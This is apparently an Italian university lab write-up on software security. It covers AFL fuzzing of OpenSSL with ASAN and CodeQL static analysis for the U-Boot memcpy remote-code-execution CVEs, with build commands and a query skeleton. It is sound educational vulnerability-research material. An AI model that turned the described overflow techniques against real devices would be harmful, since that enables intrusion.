[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2016.56.43%20%5B1%5D.png)



Utilizzando afl-clang-fast:

1. ~$ AFL_USE_ASAN=1 CC=afl-clang-fast CXX=afl-clang-fast++ ./config -d -g

2. ~$ make

3. ~$ AFL_USE_ASAN=1 afl-clang-fast target.c -o target openssl/libssl.a openssl/libcrypto.a -I openssl/include -ldl

4. ~$ openssl req -x509 -newkey rsa:512 -keyout server.key -out server.pem -days 365 -nodes -subj /CN=a/

1. ~$ afl-fuzz -i in -o out -m none -t 5000 ./target





# 4. Static Analysis

L'obiettivo principale della static analysis è identificare potenziali problemi o errori nel codice prima che venga eseguito.

Durante la static analysis, uno strumento automatizzato analizza il codice sorgente alla ricerca di violazioni delle regole di programmazione, errori di sintassi, potenziali vulnerabilità di sicurezza e altri problemi di qualità del codice. Questo processo è basato sull'analisi delle caratteristiche strutturali e semantiche del codice, senza richiedere l'esecuzione del programma.

## 4.1 U-Boot

U-Boot, acronimo di "Universal Bootloader", è un firmware open source ampiamente utilizzato come bootloader e sistema di avvio per dispositivi embedded come computer a scheda singola, router, dispositivi di archiviazione di rete e altri dispositivi incorporati.

Le vulnerabilità possono essere attivate quando U-Boot è configurato per utilizzare la rete per recuperare le risorse di avvio della fase successiva. MITRE ha emesso i seguenti CVE per le 13 vulnerabilità: CVE-2019-14192 , CVE-2019-14193 , CVE-2019-14194 , CVE - 2019-14195 , CVE-2019-14196 , CVE-2019-14197 , CVE-2019 -14198 , CVE-2019-14199 , CVE-2019-14200 , CVE-2019-14201 , CVE-2019-14202 , CVE-2019-14203 e CVE-2019-14204 .

Attraverso queste vulnerabilità un utente malintenzionato nella stessa rete (o controllando un server NFS dannoso) potrebbe ottenere l'esecuzione di codice sul dispositivo alimentato da U-Boot.

Le prime due occorrenze della vulnerabilità erano semplici overflow di memcpy con una dimensione controllata dall'attaccante proveniente dal pacchetto di rete senza alcuna convalida.

## 4.2 memcpy()

La funzione memcpy è una funzione di libreria standard nel linguaggio di programmazione C e viene utilizzata per copiare un blocco di memoria da una posizione all'altra. La sua firma è solitamente la seguente: **void *memcpy(void *dest, const void *src, size_t n)**. Prende tre argomenti: il puntatore alla destinazione (dest), il puntatore all'origine (src) e il numero di byte da copiare (n).

La funzione memcpy copia i dati dalla posizione di memoria di origine (src) alla posizione di memoria di destinazione (dest) per un numero specificato di byte (n). Memcpy non effettua controlli sulla dimensione dei buffer o sulla sovrapposizione delle aree di memoria coinvolte.

Un attaccante malintenzionato potrebbe sfruttare un buffer overflow utilizzando memcpy in modo non sicuro. Ad esempio, potrebbe creare dati di input malevoli più lunghi della dimensione consentita del buffer di destinazione. In questo modo, è possibile sovrascrivere la memoria circostante e inserire del codice arbitrario che verrà eseguito dal programma compromesso, consentendo all'attaccante di ottenere il controllo remoto del sistema (Remote Code Execution).

U-Boot contiene centinaia di chiamate memcpy e libc funzioni che leggono dalla rete come ntohle ntohs.

## 4.3 CodeQL

CodeQL è una potente tecnologia di analisi statica del codice sviluppata da Semmle, un'azienda di proprietà di GitHub (Microsoft). è progettato per eseguire analisi sofisticate e approfondite del codice sorgente, consentendo agli sviluppatori di identificare vulnerabilità, bug e problematiche di sicurezza nel software.

CodeQL utilizza una combinazione di linguaggi di programmazione, query e database per analizzare il codice. Utilizza un linguaggio di query flessibile e potente chiamato QL (Query Language) per definire pattern e regole che possono essere applicate al codice sorgente. Le query QL permettono di individuare specifiche problematiche nel codice, come potenziali vulnerabilità, errori di programmazione, problemi di prestazioni e altro ancora.

CodeQL si basa su un modello di database del codice sorgente che viene costruito durante il processo di analisi. Questo modello permette di rappresentare le relazioni tra diverse parti del codice e di effettuare analisi precise e complesse. Gli sviluppatori possono scrivere query personalizzate per interrogare il database del codice sorgente e ottenere informazioni dettagliate sulle problematiche individuate.

Andiamo quindi a vedere come sono strutturate le query.

1. import /* ... path to some CodeQL libraries ... */

2.

3. from /* ... variable declarations ... */

4. where /* ... logical formulas that say something about the variables ... */

5. select /* ... expressions to output ... */

## 4.4 U-boot Challenge

L'obiettivo è trovare una serie di 9 vulnerabilità di esecuzione di codice in modalità remota nel boot loader di U-Boot. Queste vulnerabilità sono state originariamente scoperte dai ricercatori del GitHub Security Lab e da allora sono state corrette.

### 4.4.1 Trovare tutte le funzioni chiamate memcpy

Creiamo la query nel file [3_function_definitions.ql](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/4%20StaticAnalysis/file_static/3_function_definitions.ql)

* importa il modulo "cpp" che contiene le definizioni specifiche per il linguaggio di programmazione C++.
* Definisce una variabile f che rappresenta una funzione nel codice sorgente.
* Utilizza il predicato where per filtrare solo le funzioni con il nome "strlen".
* Utilizza il predicato select per selezionare sia la variabile f (la funzione) che una stringa che descrive la funzione come "a function named strlen"

